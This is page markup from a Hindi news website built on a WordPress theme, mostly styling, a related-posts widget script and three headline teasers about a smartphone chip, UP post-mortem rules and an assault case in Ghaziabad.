<style>.tdi_105{margin-bottom:0px!important;padding-top:30px!important;padding-right:25px!important;padding-bottom:25px!important;padding-left:25px!important;position:relative}@media(min-width:1141px){.tdi_105{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_105{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important;padding-left:15px!important;display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105{padding-top:15px!important;padding-right:5px!important;padding-bottom:15px!important;padding-left:5px!important;display:none!important}}@media (max-width:767px){.tdi_105{padding-right:5px!important;padding-left:5px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_105 svg{width:14px}.tdi_105 .tdb-date-icon{margin-right:5px}.tdi_105{color:#000000;font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_105 svg,.tdi_105 svg *{fill:#000000}@media (min-width:1019px) and (max-width:1140px){.tdi_105{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105{font-size:14px!important}}</style>
<div class="tdi_105_rand_style td-element-style"><style>
.tdi_105_rand_style{
background-color:#f5f5f5 !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2024-06-17T13:24:55+05:30">June 17, 2024</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_author tdi_106 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_106" >
<style>.tdi_106{justify-content:center!important;text-align:center!important;position:relative}@media(min-width:1141px){.tdi_106{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_106{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_106{display:none!important}}@media (max-width:767px){.tdi_106{margin-bottom:0px!important;padding-right:5px!important;padding-bottom:20px!important;padding-left:5px!important}}</style>
<style>.tdi_106 .tdb-block-inner{justify-content:center}.tdi_106 .tdb-author-name-wrap{flex-direction:column;align-items:stretch}.tdi_106 .avatar{width:40px;height:40px;margin-right:10px;border-radius:50%}.tdi_106 .tdb-author-by{color:#000000}.tdi_106 .tdb-author-name{color:#ea1717;font-family:Oswald!important;font-size:18px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_106 .tdb-author-name:hover{color:#000000}@media (min-width:1019px) and (max-width:1140px){.tdi_106 .tdb-author-name{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_106 .tdb-author-name{font-size:12px!important}}</style>
<div class="tdi_106_rand_style td-element-style"><style>
.tdi_106_rand_style{
background-color:#f5f5f5 !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.themidpost.in/author/ankit-kasana/" title="Ankit Kasana"><img alt='Ankit Kasana' src='https://secure.gravatar.com/avatar/0b1d7c38ce6254e3994964fdc228a9be1c435dde4dbdef09b61903f39a31e872?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0b1d7c38ce6254e3994964fdc228a9be1c435dde4dbdef09b61903f39a31e872?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://www.themidpost.in/author/ankit-kasana/">Ankit Kasana</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_107 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_107" >
<style>.tdi_107{margin-bottom:30px!important;padding-right:25px!important;padding-bottom:35px!important;padding-left:25px!important;position:relative}@media(min-width:1141px){.tdi_107{display:none!important}}@media (max-width:767px){.tdi_107{margin-bottom:0px!important;padding-right:5px!important;padding-left:5px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_107{margin-bottom:24px!important;padding-right:15px!important;padding-bottom:30px!important;padding-left:15px!important;display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_107{margin-bottom:20px!important;padding-right:5px!important;padding-bottom:15px!important;padding-left:5px!important;display:none!important}}</style>
<div class="tdi_107_rand_style td-element-style"><style>
.tdi_107_rand_style{
background-color:#f5f5f5 !important;
}
 </style></div>
<style>.tdi_108 .tdm-social-item i{font-size:15px;vertical-align:middle}.tdi_108 .tdm-social-item i.td-icon-linkedin,.tdi_108 .tdm-social-item i.td-icon-pinterest,.tdi_108 .tdm-social-item i.td-icon-blogger,.tdi_108 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_108 .tdm-social-item{width:33px;height:33px;line-height:33px;margin:2.5px 5px 2.5px 0}.tdi_108 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_108 .tdm-social-item{background-color:#ea1717}body .tdi_108 .tdm-social-item-wrap:hover .tdm-social-item{background:#000000}.tdi_108 .tdm-social-text{margin-left:0px;margin-right:0px;display:none}@media (min-width:1019px) and (max-width:1140px){.tdi_108 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_108 .tdm-social-item i.td-icon-linkedin,.tdi_108 .tdm-social-item i.td-icon-pinterest,.tdi_108 .tdm-social-item i.td-icon-blogger,.tdi_108 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_108 .tdm-social-item{width:24px;height:24px;line-height:24px}}@media (min-width:768px) and (max-width:1018px){.tdi_108 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_108 .tdm-social-item i.td-icon-linkedin,.tdi_108 .tdm-social-item i.td-icon-pinterest,.tdi_108 .tdm-social-item i.td-icon-blogger,.tdi_108 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_108 .tdm-social-item{width:24px;height:24px;line-height:24px;margin:2px 4px 2px 0}}</style><div class="tdm-social-wrapper tds-social3 tdi_108"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_110  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_110{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_110,.tdi_110 .tdc-inner-columns{display:block}.tdi_110 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_112  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_112{vertical-align:baseline}.tdi_112 .vc_column-inner>.wpb_wrapper,.tdi_112 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_112 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_related tdi_113 td_with_ajax_pagination td-pb-border-top td_block_template_8 tdb-single-related-posts"  data-td-block-uid="tdi_113" >
<style>.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:rgb(255,255,255);background-color:rgba(255,255,255,0.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}.tdi_113 .td-block-title>*:before,.tdi_113 .td-block-title>*:after{background-color:#dd9933!important}.tdi_113{margin-bottom:0px!important;border-style:none!important;border-color:#888888!important;border-width:0!important}@media (max-width:767px){.tdi_113{margin-bottom:48px!important}}</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_113 .td-image-wrap{padding-bottom:50%}.tdi_113 .td-image-container{flex:0 0 35%;width:35%;display:block;order:0}.tdi_113 .entry-thumb{background-position:center 100%}.tdi_113 .td-module-container{flex-direction:row;align-items:center;flex-grow:1}.tdi_113 .td-module-meta-info{padding:5px 5px 5px 20px;border-color:#eaeaea}.tdi_113 .td-module-title a{box-shadow:inset 0 0 0 0 #000;color:#161616}.tdi_113 .td_module_wrap{width:100%;float:left;padding-left:20px;padding-right:20px;padding-bottom:12px;margin-bottom:12px;display:flex}.tdi_113 .tdb-block-inner{margin-left:-20px;margin-right:-20px}.tdi_113 .td-module-container:before{bottom:-12px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_113 .entry-thumb,.tdi_113 .entry-thumb:before,.tdi_113 .entry-thumb:after{border-radius:5px}.tdi_113 .td-post-vid-time{display:block}.tdi_113 .td-post-category{padding:0px;display:inline-block;background-color:rgba(0,0,0,0);color:#ea1717;font-family:Noto Sans Devanagari!important;font-size:12px!important;font-weight:700!important;text-transform:uppercase!important}.tdi_113 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_113 .td-excerpt{display:none;column-count:1;column-gap:48px;font-family:Noto Sans Devanagari!important}.tdi_113 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_113 .td-read-more{display:none}.tdi_113 .td-post-author-name{display:none}.tdi_113 .td-post-date,.tdi_113 .td-post-author-name span{display:none}.tdi_113 .td-module-comments{display:none}.tdi_113 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_113 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_113 .td_module_wrap:hover .td-module-title a{color:#dd9933!important}.tdi_113 .entry-title{margin:10px 0 0 0;font-family:Noto Sans Devanagari!important;font-size:22px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_113 .block-title a,.tdi_113 .block-title span,.tdi_113 .td-block-title a,.tdi_113 .td-block-title span{font-family:Noto Sans Devanagari!important;font-size:26px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important}.tdi_113 .td-subcat-list a,.tdi_113 .td-subcat-dropdown span,.tdi_113 .td-subcat-dropdown a{font-family:Noto Sans Devanagari!important}.tdi_113 .td-editor-date,.tdi_113 .td-editor-date .entry-date,.tdi_113 .td-post-author-name a,.tdi_113 .td-module-comments a{font-family:Noto Sans Devanagari!important}.tdi_113 .td-read-more a{font-family:Noto Sans Devanagari!important}.tdi_113 .td-load-more-wrap a{font-family:Noto Sans Devanagari!important}.tdi_113 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_113 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_113 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_113 .td-image-wrap{padding-bottom:61%}.tdi_113 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_113 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_113 .td-module-container:before{bottom:-10px}.tdi_113 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_113 .td_module_wrap .td-module-container:before{display:block!important}.tdi_113 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_113 .block-title a,.tdi_113 .block-title span,.tdi_113 .td-block-title a,.tdi_113 .td-block-title span{font-size:18px!important}.tdi_113 .entry-title{font-size:18px!important}@media (min-width:768px){.tdi_113 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_113 .td-module-meta-info{padding:5px 5px 5px 15px}.tdi_113 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_113 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_113 .td-module-container:before{bottom:-6px}.tdi_113 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_113 .td_module_wrap .td-module-container:before{display:block!important}.tdi_113 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_113 .entry-title{margin:8px 0 0 0;font-size:14px!important}.tdi_113 .block-title a,.tdi_113 .block-title span,.tdi_113 .td-block-title a,.tdi_113 .td-block-title span{font-size:16px!important}.tdi_113 .td-post-category{font-size:11px!important}@media (min-width:768px){.tdi_113 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_113 .td-image-wrap{padding-bottom:80%}.tdi_113 .td-image-container{flex:0 0 30%;width:30%}.tdi_113 .td-module-meta-info{padding:0 2px 0 12px}.tdi_113 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_113 .td_module_wrap{padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.tdi_113 .td-module-container:before{bottom:-12px}.tdi_113 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_113 .td_module_wrap .td-module-container:before{display:block!important}.tdi_113 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_113 .entry-title{margin:8px 0 0 0;font-size:14px!important;line-height:1.2!important}.tdi_113 .td-post-category{font-size:11px!important}@media (min-width:768px){.tdi_113 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_113 = new tdBlock();
block_tdi_113.id = "tdi_113";
block_tdi_113.atts = '{"modules_on_row":"","modules_category":"above","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","hide_audio":"yes","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAiLCJwaG9uZSI6IjhweCAwIDAgMCJ9","f_title_font_family":"1144","f_title_font_size":"eyJhbGwiOiIyMiIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxOCIsInBob25lIjoiMTQifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjMiLCJwaG9uZSI6IjEuMiJ9","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#161616","title_txt_hover":"#dd9933","image_alignment":"100","image_height":"eyJhbGwiOiI1MCIsImxhbmRzY2FwZSI6IjYxIiwicGhvbmUiOiI4MCJ9","image_floated":"float_left","image_width":"eyJwaG9uZSI6IjMwIiwiYWxsIjoiMzUifQ==","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCIsInBob25lIjoiMCAwIDZweCJ9","modules_category_padding":"0","f_cat_font_family":"1144","f_cat_font_size":"eyJhbGwiOiIxMiIsInBob25lIjoiMTEiLCJwb3J0cmFpdCI6IjExIn0=","f_cat_font_weight":"700","f_cat_font_transform":"uppercase","cat_bg":"rgba(0,0,0,0)","cat_txt":"#ea1717","meta_info_align":"center","meta_padding":"eyJhbGwiOiI1cHggNXB4IDVweCAyMHB4IiwicG9ydHJhaXQiOiI1cHggNXB4IDVweCAxNXB4IiwicGhvbmUiOiIwIDJweCAwIDEycHgifQ==","block_template_id":"td_block_template_8","f_header_font_family":"1144","f_header_font_transform":"uppercase","f_header_font_weight":"700","f_header_font_size":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxOCJ9","f_header_font_line_height":"1","modules_gap":"","all_modules_space":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIyMCJ9","modules_divider":"solid","related_articles_posts_limit":"5","tdc_css":"[base64]","video_popup":"","f_ajax_font_family":"1144","f_more_font_family":"1144","f_meta_font_family":"1144","f_ex_font_family":"1144","f_btn_font_family":"1144","border_color":"#dd9933","modules_border_color":"","image_radius":"5","limit":"5","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":115389,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","custom_title":"RELATED ARTICLES","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","hide_image":"","video_icon":"","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"12","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_113","tdc_css_class":"tdi_113","tdc_css_class_style":"tdi_113_rand_style"}';
block_tdi_113.td_column_number = "2";
block_tdi_113.block_type = "tdb_single_related";
block_tdi_113.post_count = "5";
block_tdi_113.found_posts = "130";
block_tdi_113.header_color = "";
block_tdi_113.ajax_pagination_infinite_stop = "";
block_tdi_113.max_num_pages = "26";
tdBlocksArray.push(block_tdi_113);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>RELATED ARTICLES</span></h4></div><div id=tdi_113 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/uncategorized/mediatek-dimensity-8500-launch-date-specs-gpu-speed/148672/"  rel="bookmark" class="td-image-wrap " title="MediaTek Dimensity 8500 लॉन्च डेट कन्फर्म, 3.4GHz स्पीड और Mali-G720 GPU के साथ" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2026/01/MediaTek-Dimensity-8500-1-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.themidpost.in/category/uncategorized/" class="td-post-category" >Uncategorized</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/uncategorized/mediatek-dimensity-8500-launch-date-specs-gpu-speed/148672/"  rel="bookmark" title="MediaTek Dimensity 8500 लॉन्च डेट कन्फर्म, 3.4GHz स्पीड और Mali-G720 GPU के साथ">MediaTek Dimensity 8500 लॉन्च डेट कन्फर्म, 3.4GHz स्पीड और Mali-G720 GPU के साथ</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/uncategorized/up-post-mortem-naye-niyam-4-ghante-me-poorn/145620/"  rel="bookmark" class="td-image-wrap " title="UP post mortem rules में बड़ा बदलाव: अब चार घंटे में पूरी होगी प्रक्रिया" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2025/06/Brajesh-Pathak_1727486311471_1751026586875-696x522.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.themidpost.in/category/uncategorized/" class="td-post-category" >Uncategorized</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/uncategorized/up-post-mortem-naye-niyam-4-ghante-me-poorn/145620/"  rel="bookmark" title="UP post mortem rules में बड़ा बदलाव: अब चार घंटे में पूरी होगी प्रक्रिया">UP post mortem rules में बड़ा बदलाव: अब चार घंटे में पूरी होगी प्रक्रिया</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/uncategorized/ghaziabad-news-deadly-attack-student-dhruv-tyagi-anger-in-tyagi-community/144744/"  rel="bookmark" class="td-image-wrap " title="Ghaziabad News : छात्र ध्रुव त्यागी पर जानलेवा हमला, त्यागी समाज में उबाल, सख्त कार्रवाई की मांग" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2025/05/Amroha-News-7-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.themidpost.in/category/uncategorized/" class="td-post-category" >Uncategorized</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/uncategorized/ghaziabad-news-deadly-attack-student-dhruv-tyagi-anger-in-tyagi-community/144744/"  rel="bookmark" title="Ghaziabad News : छात्र ध्रुव त्यागी पर जानलेवा हमला, त्यागी समाज में उबाल, सख्त कार्रवाई की मांग">Ghaziabad News : छात्र ध्रुव त्यागी पर जानलेवा हमला, त्यागी समाज में उबाल, सख्त कार्रवाई की मांग</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
